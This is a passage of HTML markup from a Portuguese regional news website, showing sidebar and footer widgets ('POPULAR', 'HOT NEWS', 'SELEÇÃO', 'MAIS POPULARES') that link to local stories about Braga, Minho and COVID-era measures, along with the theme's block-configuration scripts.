info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26459";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6615";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/09/01/ministra-da-saude-apresenta-a-app-stayaway-covid/"  rel="bookmark" class="td-image-wrap " title="Ministra da Saúde apresenta a app Stayaway Covid" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/08/stayaway-100x70.png"  srcset="https://pressnet.pt/app/uploads/2020/08/stayaway-100x70.png 100w, https://pressnet.pt/app/uploads/2020/08/stayaway-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ministra da Saúde apresenta a app Stayaway Covid" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/09/01/ministra-da-saude-apresenta-a-app-stayaway-covid/"  rel="bookmark" title="Ministra da Saúde apresenta a app Stayaway Covid">Ministra da Saúde apresenta a app Stayaway Covid</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-01T09:30:23+00:00" >September 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/09/28/escola-para-homens-chega-a-portugal-com-educacao-relacional-e-sexual-para-eles/"  rel="bookmark" class="td-image-wrap " title="Escola para Homens chega a Portugal com educação relacional e sexual para eles" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/02/sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/02/sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/02/sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Escola para Homens chega a Portugal com educação relacional e sexual para eles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/09/28/escola-para-homens-chega-a-portugal-com-educacao-relacional-e-sexual-para-eles/"  rel="bookmark" title="Escola para Homens chega a Portugal com educação relacional e sexual para eles">Escola para Homens chega a Portugal com educação relacional e sexual...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-28T08:36:00+00:00" >September 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/03/28/feira-internacional-agro-braga-recebeu-mais-de-40-mil-visitantes/"  rel="bookmark" class="td-image-wrap " title="Feira Internacional Agro Braga recebeu mais de 40 mil visitantes" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/276140512-3201540223446646-5167510195372340028-n-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/276140512-3201540223446646-5167510195372340028-n-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/03/276140512-3201540223446646-5167510195372340028-n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Feira Internacional Agro Braga recebeu mais de 40 mil visitantes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/03/28/feira-internacional-agro-braga-recebeu-mais-de-40-mil-visitantes/"  rel="bookmark" title="Feira Internacional Agro Braga recebeu mais de 40 mil visitantes">Feira Internacional Agro Braga recebeu mais de 40 mil visitantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T00:06:00+00:00" >March 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/10/09/mariana-machado-convocada-para-o-europeu-de-corta-mato/"  rel="bookmark" class="td-image-wrap " title="Mariana Machado convocada para o Europeu de Corta-Mato" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/mariana-machado-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/mariana-machado-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/06/mariana-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mariana Machado convocada para o Europeu de Corta-Mato" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/10/09/mariana-machado-convocada-para-o-europeu-de-corta-mato/"  rel="bookmark" title="Mariana Machado convocada para o Europeu de Corta-Mato">Mariana Machado convocada para o Europeu de Corta-Mato</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-09T13:25:05+00:00" >October 9, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-14163","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26459";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6615";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/17/com-ligacoes-a-extrema-direita-e-religiosa-eis-a-familia-de-emile/"  rel="bookmark" class="td-image-wrap " title="Com ligações à extrema-direita e religiosa. Eis a família de Émile" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/emile-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/emile-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/emile-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Com ligações à extrema-direita e religiosa. Eis a família de Émile" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/17/com-ligacoes-a-extrema-direita-e-religiosa-eis-a-familia-de-emile/"  rel="bookmark" title="Com ligações à extrema-direita e religiosa. Eis a família de Émile">Com ligações à extrema-direita e religiosa. Eis a família de Émile</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/12/20/presidente-da-camara-municipal-recebeu-alunos-no-ambito-da-candidatura-da-povoa-de-lanhoso-a-cidade-amiga-das-criancas/"  rel="bookmark" class="td-image-wrap " title="Presidente da Câmara Municipal recebeu alunos no âmbito da candidatura da Póvoa de Lanhoso a “Cidade Amiga das Crianças”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/12/noticia-46-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/12/noticia-46-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/12/noticia-46-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Presidente da Câmara Municipal recebeu alunos no âmbito da candidatura da Póvoa de Lanhoso a “Cidade Amiga das Crianças”" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/12/20/presidente-da-camara-municipal-recebeu-alunos-no-ambito-da-candidatura-da-povoa-de-lanhoso-a-cidade-amiga-das-criancas/"  rel="bookmark" title="Presidente da Câmara Municipal recebeu alunos no âmbito da candidatura da Póvoa de Lanhoso a “Cidade Amiga das Crianças”">Presidente da Câmara Municipal recebeu alunos no âmbito da candidatura da...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/06/amar-e-servir-braga-vai-percorrer-todas-as-freguesias-do-concelho/"  rel="bookmark" class="td-image-wrap " title="Amar e Servir Braga vai percorrer todas as freguesias do concelho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/amar-e-servir-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/amar-e-servir-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/amar-e-servir-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amar e Servir Braga vai percorrer todas as freguesias do concelho" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/06/amar-e-servir-braga-vai-percorrer-todas-as-freguesias-do-concelho/"  rel="bookmark" title="Amar e Servir Braga vai percorrer todas as freguesias do concelho">Amar e Servir Braga vai percorrer todas as freguesias do concelho</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/01/10/homem-julgado-por-disparar-sobre-o-amigo-por-causa-de-um-cao/"  rel="bookmark" class="td-image-wrap " title="Homem julgado por disparar sobre o amigo por causa de um cão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/07/adocao-animais-cao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/07/adocao-animais-cao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/07/adocao-animais-cao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Homem julgado por disparar sobre o amigo por causa de um cão" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/01/10/homem-julgado-por-disparar-sobre-o-amigo-por-causa-de-um-cao/"  rel="bookmark" title="Homem julgado por disparar sobre o amigo por causa de um cão">Homem julgado por disparar sobre o amigo por causa de um...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-14163","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "112";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "38";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/braga-ativa-plano-de-contingencia-para-pessoas-em-situacao-de-sem-abrigo-devido-ao-frio/"  rel="bookmark" class="td-image-wrap " title="Braga ativa Plano de Contingência para pessoas em situação de sem-abrigo devido ao frio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/01/sem-abrigo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/01/sem-abrigo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/01/sem-abrigo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga ativa Plano de Contingência para pessoas em situação de sem-abrigo devido ao frio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/braga-ativa-plano-de-contingencia-para-pessoas-em-situacao-de-sem-abrigo-devido-ao-frio/"  rel="bookmark" title="Braga ativa Plano de Contingência para pessoas em situação de sem-abrigo devido ao frio">Braga ativa Plano de Contingência para pessoas em situação de sem-abrigo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T20:37:00+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/aurora-boreal-ilumina-os-ceus-de-viana-do-castelo/"  rel="bookmark" class="td-image-wrap " title="Aurora boreal ilumina os céus de Viana do Castelo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-86-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-86-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-86-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Aurora boreal ilumina os céus de Viana do Castelo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/aurora-boreal-ilumina-os-ceus-de-viana-do-castelo/"  rel="bookmark" title="Aurora boreal ilumina os céus de Viana do Castelo">Aurora boreal ilumina os céus de Viana do Castelo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T00:01:15+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/presidente-da-camara-destaca-guimaraes-como-capital-portuguesa-dos-texteis-lar-na-heimtextil-2026/"  rel="bookmark" class="td-image-wrap " title="Presidente da Câmara destaca Guimarães como capital portuguesa dos têxteis-lar na Heimtextil 2026" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-45-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-45-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-45-300x209.png 300w, https://pressnet.pt/app/uploads/2026/01/image-45-768x534.png 768w, https://pressnet.pt/app/uploads/2026/01/image-45-604x420.png 604w, https://pressnet.pt/app/uploads/2026/01/image-45-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-45-696x484.png 696w, https://pressnet.pt/app/uploads/2026/01/image-45.png 800w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Presidente da Câmara destaca Guimarães como capital portuguesa dos têxteis-lar na Heimtextil 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/presidente-da-camara-destaca-guimaraes-como-capital-portuguesa-dos-texteis-lar-na-heimtextil-2026/"  rel="bookmark" title="Presidente da Câmara destaca Guimarães como capital portuguesa dos têxteis-lar na Heimtextil 2026">Presidente da Câmara destaca Guimarães como capital portuguesa dos têxteis-lar na...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:51:41+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-14163","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26459";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4410";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
